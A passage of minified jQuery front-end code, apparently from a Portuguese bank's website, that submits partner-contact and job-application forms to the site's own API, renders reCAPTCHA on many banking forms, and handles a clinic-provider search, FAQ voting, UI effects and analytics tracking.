r=$(".parceiro-form-open").closest(".select-tabs-product-card").find("h4").text(),f=$("#parceiro-input-nome").val(),e=$("#parceiro-input-nif").val(),o=$("#parceiro-input-email").val(),s=$("#parceiro-input-telefone").val(),h=$("#parceiro-postal").val(),u=$(".parceiro-form-open").closest(".select-tabs-product-card").attr("data-email");console.log(u);sendGA("Pedido de Contacto","Click","Parcerias - "+r);$.ajax({url:"/api/sitecore/Forms/Parceiro",type:"POST",data:{parceiro:r,name:f,nif:e,email:o,telephone:s,postCode:h,cardEmail:u,captcha:i},context:this,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#submit-parceiro-confirm").prop("disabled",!1);grecaptcha.reset(t);$("#form-parceiro").modal("hide");n=="success"?$("#parceiro-modal-box-output").modal("show"):$("#parceiro-modal-box-error").modal("show")},error:function(){$("#form-parceiro").modal("hide");$("#parceiro-modal-box-error").modal("show")}})}}else $(this).closest(".jquery-validation").find(".g-recaptcha").addClass("error")});$("#candidatura-form #form-candidatura-reference select").on("changed.bs.select",function(){var n=$(this).find("option:selected").prop("id");n=="outras-candidaturas"?$("#candidatura-form #form-candidatura-num-referencia").css("display","block"):$("#candidatura-form #form-candidatura-num-referencia").css("display","none")});$("#candidatura-form").on("submit",function(n){var f=this,i;if(n.preventDefault(),i=grecaptcha.getResponse(),i!=""){if($(this).closest(".jquery-validation").valid()){$("#candidatura-confirm").append("<div class='compare-loading'><\/div>");$("#candidatura-confirm").prop("disabled",!0);sendGA("Pedido de Contacto","Click","Candidaturas");var t=new FormData,r=document.getElementById("file").files[0],e=document.getElementById("file").files[0].name,o=document.getElementById("file").files[0].size,s=document.getElementById("file").files[0].type,u=null,h=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};r&&h(r).then(function(n){u=n;t.append("name",$("#candidatura-name").val());t.append("gender",$("#dropdown-candidatura-gender").selectpicker().val());t.append("address",$("#candidatura-address").val());t.append("email",$("#candidatura-email").val());t.append("cc",$("#candidatura-cc").val());t.append("qualif",$("#candidatura-qualif").val().replace("\n"," "));t.append("birthDate",$("#candidatura-birthdate").val());t.append("nationality",$("#candidatura-nationality").val());t.append("city",$("#candidatura-location").val());t.append("postCode",$("#candidatura-postal").val());t.append("telephone",$("#candidatura-telefone").val());t.append("mobilePhone",$("#candidatura-telem").val());t.append("drivingLicense",$("#dropdown-candidatura-carta").selectpicker().val());t.append("CVFile",u);t.append("CVFilename",e);t.append("CVFilesize",o);t.append("CVFiletype",s);t.append("captcha",i);var r=$("#dropdown-candidatura-reference").selectpicker().val(),h="Candidatura Espontânea";r=="2"&&(h=$("#candidatura-referencia").val());t.append("numReferencia",r);t.append("processRef",h);$.ajax({url:"/api/sitecore/Forms/CandidaturaRH",type:"POST",data:t,contentType:!1,processData:!1,context:f,success:function(n){n&&typeof n=="string"&&(n=n.trim());$(".compare-loading").remove();$("#candidatura-confirm").prop("disabled",!1);grecaptcha.reset();n=="success"?$("#candidatura-modal-box-output").modal("show"):$("#candidatura-modal-box-error").modal("show")},error:function(n){console.log("error",n);$("#candidatura-modal-box-error").modal("show")}})})}}else $(".g-recaptcha").addClass("error")});recaptchaCallback=function(){$(".g-recaptcha").removeClass("error")};onloadCallback=function(){var i,t,r,u,f,e,o,n;$("#pedido-fatura-form").length&&$("#pedido-fatura-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fatura-form",{sitekey:$("#pedido-fatura-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#abertura-conta-form").length&&$("#abertura-conta-form").attr("captcha-render")=="0"&&(i=grecaptcha.render("recaptcha-abertura-conta-form",{sitekey:$("#abertura-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-form").attr("captcha-id",i));$("#abertura-conta-sms-form").length&&$("#abertura-conta-sms-form").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-abertura-conta-sms-form",{sitekey:$("#abertura-conta-sms-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-sms-form").attr("captcha-id",t));$("#abertura-conta-sms-form-sticky").length&&$("#abertura-conta-sms-form-sticky").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-abertura-conta-sms-form-sticky",{sitekey:$("#abertura-conta-sms-form-sticky").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#abertura-conta-sms-form-sticky").attr("captcha-id",t));$("#green-abertura-conta-sms-form").length&&$("#green-abertura-conta-sms-form").attr("captcha-render")=="0"&&(t=grecaptcha.render("recaptcha-green-abertura-conta-sms-form",{sitekey:$("#green-abertura-conta-sms-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#green-abertura-conta-sms-form").attr("captcha-id",t));$("#abertura-conta-empresa-form").length&&$("#abertura-conta-empresa-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-abertura-conta-empresa-form",{sitekey:$("#abertura-conta-empresa-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-fixacao-prestacao-credito-habitacao-form").length&&$("#pedido-fixacao-prestacao-credito-habitacao-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fixacao-prestacao-credito-habitacao-form",{sitekey:$("#pedido-fixacao-prestacao-credito-habitacao-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").length&&$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-fixacao-prestacao-credito-habitacao-caixas-form",{sitekey:$("#pedido-fixacao-prestacao-credito-habitacao-caixas-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-moratoria-form").length&&$("#pedido-moratoria-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-moratoria-form",{sitekey:$("#pedido-moratoria-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#mudanca-conta-form").length&&$("#mudanca-conta-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-mudanca-conta-form",{sitekey:$("#mudanca-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#encerramento-conta-form").length&&$("#encerramento-conta-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-encerramento-conta-form",{sitekey:$("#encerramento-conta-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#denuncia-contrato-cartao-form").length&&$("#denuncia-contrato-cartao-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-denuncia-contrato-cartao-form",{sitekey:$("#denuncia-contrato-cartao-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedido-moratoria-empresas-form").length&&$("#pedido-moratoria-empresas-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-pedido-moratoria-empresas-form",{sitekey:$("#pedido-moratoria-empresas-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#candidatura-form").length&&$("#candidatura-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-form",{sitekey:$("#candidatura-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#pedidoSimulacaoForm").length&&$("#pedidoSimulacaoForm").attr("captcha-render")=="0"&&(r=grecaptcha.render("recaptcha-form-pedido-simulacao",{sitekey:$("#pedidoSimulacaoForm").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#pedidoSimulacaoForm").attr("captcha-id",r).attr("captcha-render","1"));$("#candidatura-educa-form").length&&$("#candidatura-educa-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-educa-form",{sitekey:$("#candidatura-educa-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#submissao-docs-form").length&&$("#submissao-docs-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-submissao-docs-form",{sitekey:$("#submissao-docs-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#candidatura-ca-universitarios-form").length&&$("#candidatura-ca-universitarios-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-candidatura-ca-universitarios-form",{sitekey:$("#candidatura-ca-universitarios-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#submissao-docs-caixa-form").length===0&&$("#fc-caixa-form").length===0||(u=$("#submissao-docs-caixa-form").attr("captcha-sitekey"),f=$("#fc-caixa-form").attr("captcha-sitekey"),$("#fc-caixa-form").length&&$("#fc-caixa-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-fc-caixa-form",{sitekey:f,callback:recaptchaCallback}),$("#fc-caixa-form").attr("captcha-id",n),$("#fc-caixa-form").attr("captcha-render","1")),$("#submissao-docs-caixa-form").length&&$("#submissao-docs-caixa-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-submissao-docs-caixa-form",{sitekey:u,callback:recaptchaCallback}),$("#submissao-docs-caixa-form").attr("captcha-id",n),$("#submissao-docs-caixa-form").attr("captcha-render","1")));$("#submissao-fundos-form").length&&$("#submissao-fundos-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-submissao-fundos-form",{sitekey:$("#submissao-fundos-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#denuncia-form").length&&$("#denuncia-form").attr("captcha-render")=="0"&&grecaptcha.render("recaptcha-denuncia-form",{sitekey:$("#denuncia-form").attr("captcha-sitekey"),callback:recaptchaCallback});$("#campaign-confirm-form").length&&$("#campaign-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-campaign",{sitekey:$("#campaign-confirm-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#campaign-confirm-form").attr("captcha-id",n),$("#campaign-confirm-form").attr("captcha-render","1"));$("#parceiro-confirm-form").length&&$("#parceiro-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-parceiro",{sitekey:$("#parceiro-confirm-form").attr("captcha-sitekey"),callback:recaptchaCallback}),$("#parceiro-confirm-form").attr("captcha-id",n),$("#parceiro-confirm-form").attr("captcha-render","1"));$("#adesao-confirm-form").length===0&&$("#faleConnoscoForm").length===0||(e=$("#adesao-confirm-form").attr("captcha-sitekey"),o=$("#faleConnoscoForm").attr("captcha-sitekey"),$("#recaptcha-form-adesao").length!=0&&$("#adesao-confirm-form").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-adesao",{sitekey:e,callback:recaptchaCallback}),$("#adesao-confirm-form").attr("captcha-id",n),$("#adesao-confirm-form").attr("captcha-render","1")),$("#recaptcha-form-faleconnosco").length!=0&&$("#faleConnoscoForm").attr("captcha-render")=="0"&&(n=grecaptcha.render("recaptcha-form-faleconnosco",{sitekey:o,callback:recaptchaCallback}),$("#faleConnoscoForm").attr("captcha-id",n),$("#faleConnoscoForm").attr("captcha-render","1")))};$("#download-balanco-doc").on("click",function(){var n=$("#dropdown-caixa-balancos").selectpicker().val();n!==null&&window.open("/api/sitecore/Caixas/GetCaixaDocumentFileFromID?id="+n,"_blank")});$("#download-relatorio-doc").on("click",function(){var n=$("#dropdown-caixa-relatorios").selectpicker().val();n!==null&&window.open("/api/sitecore/Caixas/GetCaixaDocumentFileFromID?id="+n,"_blank")});$("body").on("click","#ca-documentos",function(){var n=$("#ca-documentos").attr("href");n!==null&&window.open(n,"_blank")});if(+function(n){window.clinicardsForm={init:function(){this.bindEvents()},bindEvents:function(){var t=this;n("#clinicard-providers-form #clinicard-district").on("changed.bs.select",function(){var i=n(this).find("option:selected").prop("value"),r="/api/service/clinicard/counties/"+i;t.getAjaxCall(1,r,"#clinicard-providers-form #clinicard-county","county_id","county_name")});n("#clinicard-providers-form #clinicard-county").on("changed.bs.select",function(){var i=n(this).find("option:selected").prop("value"),r="/api/service/clinicard/localities/"+i;t.getAjaxCall(2,r,"#clinicard-locality","locality_id","locality_name");t.getAjaxCall(3,"/api/service/clinicard/services","#clinicard-service","clinicard_service_type_id","clinicard_speciality_name")});n("#clinicard-search").on("click",function(i){(i.preventDefault(),n(".form-search-clinic .jquery-validation").valid())&&t.postAjaxCall()});n("#modal-search-clinic").on("hidden.bs.modal",function(){t.clearForm()})},getAjaxCall:function(t,i,r,u,f){var e=this;n.ajax({url:i,type:"GET",context:this,success:function(i){var o;e.clearSelectPicker(r);t==1?o=i.clinicard_county_collection:t==2?(o=i.clinicard_locality_collection,n("#input-nome-empresa").removeAttr("disabled")):t==3&&(o=i.clinicard_service_collection);n.each(o,function(t,i){n(r).append("<option value="+i[u]+">"+i[f]+"<\/option>")});n(r).selectpicker("refresh").prevAll("button").removeAttr("disabled")},error:function(n){console.log("error",n)}})},postAjaxCall:function(){var i=this,t=n("#clinicard-district").find("option:selected").html(),r=n("#clinicard-district").selectpicker("val")!=null?n("#clinicard-district").selectpicker("val"):"",u=n("#clinicard-county").selectpicker("val")!=null?n("#clinicard-county").selectpicker("val"):"",f=n("#clinicard-locality").selectpicker("val")!=null?n("#clinicard-locality").selectpicker("val"):"",e=n("#clinicard-service").selectpicker("val")!=null?n("#clinicard-service").selectpicker("val"):"",o=n("#input-nome-empresa").val();n("#clinicard-search").append("<div class='compare-loading'><\/div>");n("#clinicard-search").addClass("disabled");n.ajax({url:"/api/service/clinicard/service-providers",type:"POST",contentType:"json",data:JSON.stringify({district_id:r,county_id:u,locality_id:f,clinicard_service_type_id:e,clinicard_speciality_id:"",clinicard_service_provider_name:o,offset:0,results_limit:9999999}),success:function(r){var u,f;if(n("#clinicard-search .compare-loading").remove(),n("#clinicard-search").removeClass("disabled"),u=r.clinicard_service_provider_collection,u==null)return i.showNoResultsMessage(),!1;n("#modal-search-clinic .modal-search-clinic__total").html(u.length);n("#modal-search-clinic .modal-search-clinic__district").html(t);f="";n.each(u,function(n,i){f+="<div class='swiper-slide'><div class='modal-search-clinic__output' ><h4 class='modal-search-clinic__headline'>"+i.clinicard_service_provider_name+"<\/h4><p class='modal-search-clinic__label'>Concelho: "+t+"<\/p><p class='modal-search-clinic__label'>Localidade: "+i.clinicard_service_provider_locality+"<\/p><p class='modal-search-clinic__label'>Morada: "+i.clinicard_service_provider_address+"<\/p><p class='modal-search-clinic__label'>Telefone: "+i.clinicard_service_provider_phone+"<\/p><\/div><\/div>"});n("#modal-search-clinic .modal-search-clinic__content .grid").html(f);n("#modal-search-clinic").modal("show")},error:function(n){console.log("error",n)}})},clearSelectPicker:function(t){n("option:enabled",t).remove();n(t).selectpicker("refresh");n(t).prevAll("button").prop("disabled",!0)},showNoResultsMessage:function(){n(".search-clinic .search-clinic__output").css("display","block").delay(3e3).fadeOut("slow")},clearForm:function(){this.clearSelectPicker("#clinicard-county");this.clearSelectPicker("#clinicard-locality");this.clearSelectPicker("#clinicard-service");n("#input-nome-empresa").val("");n("#input-nome-empresa").prop("disabled",!0)}};n(function(){window.clinicardsForm.init()})}(jQuery),+function(n){window.faqs={upvote:function(n,t){this.callAjaxfunction(n,t,!0)},downvote:function(n,t){this.callAjaxfunction(n,t,!1)},callAjaxfunction:function(t,i,r){var u=this;n.ajax({url:"/api/Sitecore/Help/Vote",type:"POST",data:{id:t,vote:r},context:this,success:function(n){var r=getCookieValue("faqsVoted");r=r!==""?JSON.parse(r):[];r.push(t);setCookie("faqsVoted",JSON.stringify(r),null);u.disableFaqsAlreadyVoted();i.html("("+n+")")},error:function(n){console.log("error",n)}})},registerPageEventfunction:function(t){n.ajax({url:"/api/Sitecore/Help/AjaxRegisterPageViewEvent",type:"POST",data:{faqID:t},context:this,success:function(n){console.log("success",n)},error:function(n){console.log("error",n)}})},init:function(){this.bindEvents();this.disableFaqsAlreadyVoted();this.scrollToCurrentFAQ()},bindEvents:function(){var t=this;n(".main-ajuda-artigo .up-down-vote .yes").on("click",function(){var i=n(this).closest(".panel-collapse.collapse.in").data("id"),r=n(this).prev();t.upvote(i,r)});n(".main-ajuda-artigo .up-down-vote .no").on("click",function(){var i=n(this).closest(".panel-collapse.collapse.in").data("id"),r=n(this).prev();t.downvote(i,r)});n(".main-ajuda-artigo .artigos .dropdown-list").on("shown.bs.collapse",function(){var i=n(".panel-collapse",this).attr("id");t.registerPageEventfunction(i)})},disableFaqsAlreadyVoted:function(){var t=getCookieValue("faqsVoted");t!==""&&(t=JSON.parse(t),n.each(t,function(t,i){var r=n(".main-ajuda-artigo").find(".panel-collapse.collapse[data-id='"+i+"']");n(".up-down-vote .optn-vals a",r).addClass("disabled")}))},scrollToCurrentFAQ:function(){var t=n(".ajuda-artigo .panel-collapse.collapse.in").closest(".dropdown-list"),i;t.length&&(i=t.offset().top-110,n("html,body").animate({scrollTop:i},"slow"))}};n(function(){window.faqs.init()})}(jQuery),divHeight=$(".institucional-caixas .nav-section .row").outerHeight()||$(".institucional-caixas-agencias .nav-section .row").outerHeight(),location.hash=="#clickScroll"){$("html, body").animate({scrollTop:$(".dropdown-menu").offset().top+(divHeight-10)},1e3);$(".dropdown-menu").on("click",function(){location.hash=="#clickScroll"&&$("html, body").animate({scrollTop:$(".dropdown-menu").offset().top+(divHeight-10)},1e3)})}$(function(){var n=$("<div/>").addClass("container").addClass("video-fullscreen-clickable").css({width:"100%",height:"285px",opacity:0,"z-index":99999,position:"absolute",top:0,left:0,right:0,margin:0,padding:0,display:"inline-block"}),t=$("<div/>").addClass("container").addClass("video-fullscreen-clickable-vertical").css({width:"100%",height:"285px",opacity:0,"z-index":99999,position:"absolute",top:0,left:0,right:0,margin:0,padding:0,display:"inline-block"});if(1){$(".video-click-fullscreen").append(n);n.on("click",function(){var i=$(this).siblings("iframe"),r=$("<span/>").addClass("video-fullscreen-close").html("X"),n=i.clone(),u=$("<div/>").addClass("video-fullscreen-container").append(r).append(n),t;$("body").append(u);t=n[0].src.indexOf("?")>-1?"&":"?";n[0].src+=t+"autoplay=1";$(".video-fullscreen-close").on("click",function(){console.log($(this).parent());$(this).parent().remove()})})}if(1){$(".video-click-fullscreen-vertical").append(t);t.on("click",function(){var i=$(this).siblings("iframe"),r=$("<span/>").addClass("video-fullscreen-close").html("X"),n=i.clone(),u=$("<div/>").addClass("video-fullscreen-container vertical").append(r).append(n),t;$("body").append(u);t=n[0].src.indexOf("?")>-1?"&":"?";n[0].src+=t+"autoplay=1";$(".video-fullscreen-close").on("click",function(){console.log($(this).parent());$(this).parent().remove()})})}});$(function(){var n=document.getElementById("ajudaSideMenuMobile");n&&(n.onchange=function(){var n=window.location.href,t=n;t.length>4&&(n=window.location.host+this.options[this.selectedIndex].value);window.open("https://"+n,"_self","",!0)})});$("#campaign-banner-button").on("click",function(){var n=$("#campaign-banner-button").data("addonline");n?toggleSidebar(!0):$("#form-campaign").modal("show")});$("#ecommerce-product-action").on("click",function(){$("#form-ecommerce-product").modal("show")});!0&&$(".btn-group bootstrap-select").addClass("dropup");$(function(){setTimeout(function(){$(".popup-mobile").css({transition:"all 0.3s ease",opacity:1})},2e3)});$(function(){$.getScript("//wurfl.io/wurfl.js").done(function(){$.wurfl=WURFL;var t=JSON.stringify($.wurfl),n={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},any:function(){return n.Android()||n.iOS()}};if(t.toLowerCase().indexOf("huawei")>=0){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-huawei").css("display","flex")}else if(n.iOS()){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-ios").css("display","flex")}else if(n.Android()){sessionStorage.getItem("popState")!="shown"&&$("#popupmobile").css("display","flex").hide().delay(2e3).fadeIn();$(".close-popup").on("click",function(){$("#popupmobile").fadeOut();sessionStorage.setItem("popState","shown")});$(".mobile-android").css("display","flex")}else $("#popupmobile").fadeOut()})});$(function(){var n=document.getElementById("mobileMenuHomePages");n&&(n.onchange=function(){var n=window.location.href,t=n;t.length>4&&(n=window.location.host+this.options[this.selectedIndex].value);window.open("https://"+n,"_self","",!0)})});$(".anchor-close").on("click",function(){$("#wrap-menu").length>0&&$("#wrap-menu").trigger("click")});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-viewing-3").length>0&&$(".section_out").hasClass("active")?($(".section_out").find(".img-animated-down-container").addClass("visible-background-img"),$(".img-animated-down").find(".animated-desktop-img").addClass("visible")):($(".section_out").find(".img-animated-down-container").removeClass("visible-background-img"),$(".img-animated-down").find(".animated-desktop-img").removeClass("visible"))},1500)});$("html").on("mousewheel DOMMouseScroll",function(){setTimeout(function(){$(".fp-viewing-4").length>0&&$("#count-no-scroll").hasClass("active")?$("#count-no-scroll").find(".green-open-account-sms").addClass("visible"):$("#count-no-scroll").find(".green-open-account-sms").removeClass("visible")},1500)});$(document).on("click",'.empresaClick a[href^="#"]:not([href="#"])',function(n){var e=document.getElementById("navEmpresas"),i,t;if(e&&(n.preventDefault(),i=this.getAttribute("href"),t=$(i),t.length)){var r=$(".header__front").outerHeight()||0,u=$(window).width()<=767,o=($(".description-empresas").offset()||{top:0}).top,f=undefined;f=u&&o>850?t.offset().top-410:u?t.offset().top-170:$(".header").hasClass("fixed")?t.offset().top-r-40:t.offset().top-r+40;$("html, body").animate({scrollTop:Math.max(0,f)},600)}});$(window).on("scroll",function(){if($(".empresa-drop-menu").length>0){var n=$(".empresa-drop-menu li.active").text(),t=$(".empresa-drop-menu li:first-child").text();window.pageYOffset>500?($(".empresas-nav-section").addClass("sticky"),$(".block-effect-smooth").addClass("sticky"),$(".btn.dropdown-toggle.btn-select").text(n)):($(".empresas-nav-section").removeClass("sticky"),$(".block-effect-smooth").removeClass("sticky"),$(".btn.dropdown-toggle.btn-select").text(t))}});$(window).on("scroll",function(){$(".empresa-drop-menu").length>0&&function(){var n=new IntersectionObserver(function(n){n.forEach(function(n){var t=n.target.getAttribute("id");window.pageYOffset<500&&$(".institucional-candidaturas-ca-educa").length===0?document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.remove("active"):n.intersectionRatio>.1?($(".empresa-drop-menu li.active").removeClass("active"),document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.add("active")):$(".institucional-candidaturas-ca-educa").length!==0&&window.pageYOffset>=$("#formulario-de-candidatura-section").offset().top?document.querySelector('.empresa-drop-menu li a[href="#formulario-de-candidatura-section"]').parentElement.classList.add("active"):document.querySelector('.empresa-drop-menu li a[href="#'+t+'"]').parentElement.classList.remove("active")})});$(".institucional-candidaturas-ca-educa").length>0?document.querySelectorAll(".candidatura-educa-container[id]").forEach(function(t){n.observe(t)}):document.querySelectorAll(".container[id]").forEach(function(t){n.observe(t)})}()});$(function(){$(".institucional-empresas-participadas").length>0&&$(".filtros-pdf").length>0&&$(".filtros-pdf").addClass("description-empresas description-empresas-participadas")});$(".dynamic-form-open").on("click",function(){$("#form-campaign").modal("show")});$(".fale-connosco-form-open").on("click",function(){$("#modal-box-input").modal("show")});$(".parceiro-form-open").on("click",function(){var n=$(".parceiro-form-open").closest(".select-tabs-product-card").find("h4").text();$("#parceiro-title-desc h1").html(n);$("#form-parceiro").modal("show")});$(function(){$(".vertical-swiper-container .swiper-pagination .swiper-pagination-bullet").length>0&&$(".swiper-pagination-bullet").append('<i class="fa fa - lock"><\/i>')});$(document).on("scroll",function(){if($(".progress-load-bar").length>0){var n=$(document).scrollTop(),t=$(document).height()-$(window).height(),i=100*n/t;$("div.progress-load-bar").css("width",i+"%");$(".header").hasClass("fixed")?$("div.progress-load-bar").css("top","68px"):$("div.progress-load-bar").css("top","108px")}});$(function(){if($("#textInfo").length>0){var n=document.getElementById("textInfo"),t=document.createTextNode($(".select-category.selectpicker option:selected").prop("text"));n.appendChild(t)}});$(function(){setTimeout(function(){if($("#textInfoCount").length>0){var n=document.getElementById("textInfoCount"),t=document.createTextNode($(".products-carousel .card-compare-ds").length);n.appendChild(t)}},1e3)});$(".filter-dropdown-ds").on("click",function(){$("#textInfo").empty();$("#textInfoCount").empty();var n=$(this).find("select.selectpicker"),t=n.find("option:selected").first().text(),i=$(".products-carousel .card-compare-ds").length;$("#textInfo").text(t);$("#textInfoCount").text(i)});$(document).on("click",".dropdown-title-ds",function(n){n.preventDefault();var r=$(this).closest(".filter-dropdown-ds"),t=r.find("select.selectpicker").first(),i=r.find(".bootstrap-select > .dropdown-toggle").get(0);t.length&&i&&(t.data("selectpicker")&&t.selectpicker("refresh").selectpicker("render"),setTimeout(function(){i.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0}));i.focus()},150))});$(function(){var n=window.location.href;$("#sliderNav .container-slider-menu .digital_navigation__content a").each(function(){n==this.href&&$(this).addClass("active")})});$(function(){var n=document.getElementById("bt-card-calc"),t=document.getElementById("cont-btn-calc");n!=null?t.append(n):($(".container-slider-menu").css("width","initial"),$(".cont-button").css("display","none"))});$(function(){setTimeout(function(){$(".bar-calc").length>0&&($(".bar-calc").css({height:"40px"}),$(".content-container").css({display:"flex"}))},500)});$(".close-bar-calc").on("click",function(){$(".bar-calc").addClass("remove-bar-calc");$(".header-static").removeClass("with-two-bars");$(".header-static").removeClass("with-bar-calc")});$(function(){var n=window.location.href,f,r,i,u,t,e;$("#globalSearch").length>0&&n.includes("?phrase=")&&n.includes("segment=")?(r=new URL(n),i=r.searchParams.get("phrase"),$("#globalSearch").val(i),f=n.substring(n.indexOf("=",n.indexOf("=")+1)),t=f.substring(f.indexOf("=")+1),t==""&&(t="para-mim"),i==""&&(u=n.split("?")[0],window.history.pushState("","",u)),$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")})):$("#globalSearch").length>0&&n.includes("?phrase=")&&(r=new URL(n),i=r.searchParams.get("phrase"),i==""?(u=n.split("?")[0],window.history.pushState("","",u)):($("#globalSearch").val(i),t="para-mim",$(".tab-pane").removeClass("active in"),$("#"+t).addClass("active in"),$(".search-results .nav li a").each(function(){var n=this.href,i=n.substring(n.indexOf("#")+1);i==t&&$(this).parent().addClass("active")}),e=r+"&segment="+t,window.history.pushState("","",e)))});$(function(){setTimeout(function(){$("#globalSearch").val()==""&&$("#globalSearch").trigger("focus")},1700)});$(function(){if($(".info-bar-l").length>0){var n=document.getElementById("info-bar-l-id"),t=document.getElementById("header__front-id");t.prepend(n);setTimeout(function(){$("#info-bar-l-id").css({opacity:1,display:"flex"})},500)}});$(".close-bar-info-l").on("click",function(){$(".info-bar-l").addClass("remove-info-bar-l");$(".header-static").removeClass("with-two-bars");$(".header-static").removeClass("with-bar-info")});$(function(){$(".mobileFooterHomePages").on("change",function(){var n=$(this).val();return n&&(window.location=n),!1})});$(function(){AOS.init()});$(".infoLinkCardTeaser__link.secondItem").on("click",function(){$(".infoLinkCardTeaser__navLink.firstItem").hasClass("active")&&($(".infoLinkCardTeaser__navLink.firstItem").removeClass("active"),$(".infoLinkCardTeaser__navLink.firstItem").addClass("hidden"),$(".infoLinkCardTeaser__navLink.secondItem").removeClass("hidden"),$(".infoLinkCardTeaser__navLink.secondItem").addClass("active"))});$(".infoLinkCardTeaser__link.firstItem").on("click",function(){$(".infoLinkCardTeaser__navLink.secondItem").hasClass("active")&&($(".infoLinkCardTeaser__navLink.secondItem").removeClass("active"),$(".infoLinkCardTeaser__navLink.secondItem").addClass("hidden"),$(".infoLinkCardTeaser__navLink.firstItem").removeClass("hidden"),$(".infoLinkCardTeaser__navLink.firstItem").addClass("active"))});$(window).on("scroll",function(){if($(".open-account-sms-sticky").length>0){var n=document.querySelector("#main-container > footer"),t=n.offsetTop,i=$("#main-container > footer").height(),r=$("main>div.page-banner-animation").height()+$("section.header__front").height(),u=t-i;window.pageYOffset>r&&window.pageYOffset<u?$(".open-account-sms-sticky").removeClass("hidden"):$(".open-account-sms-sticky").addClass("hidden")}});$(function(){setTimeout(function(){$(".bar-calc").length>0&&$(".info-bar-l").length>0?($(".header-static").addClass("with-bar-calc"),$(".header-static").addClass("with-bar-info"),$(".header-static").addClass("with-two-bars")):$(".bar-calc").length>0&&$(".info-bar-l").length<1?$(".header-static").addClass("with-bar-calc"):$(".bar-calc").length<1&&$(".info-bar-l").length>0&&$(".header-static").addClass("with-bar-info")},600)});$("#appleDownloadButton").on("click",function(){sendGA("Instalação App","Click","App CA Mobile")});$("#androidDownloadButton").on("click",function(){sendGA("Instalação App","Click","App CA Mobile")});$("#caMobileAppAndroid").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Android","Click",n)});$("#caMobileAppIos").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App IOS","Click",n)});$("#caMobileAppHuawei").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Huawei","Click",n)});$("#openAccountSMSAppAndroid").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Android","Click",n)});$("#openAccountSMSAppIos").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App IOS","Click",n)});$("#openAccountSMSAppHuawei").on("click",function(){var n=$(document).attr("title");sendGA("Instalação App Huawei","Click",n)});$("#pixel-simulador").on("click",function(){fbq("track","Credito Habitacao - simulador")});$("#pixel-financiamentoca").on("click",function(){fbq("track","Credito Habitacao - financiamentoca")});$("#pixel-caimoveis").on("click",function(){fbq("track","Credito Habitacao - 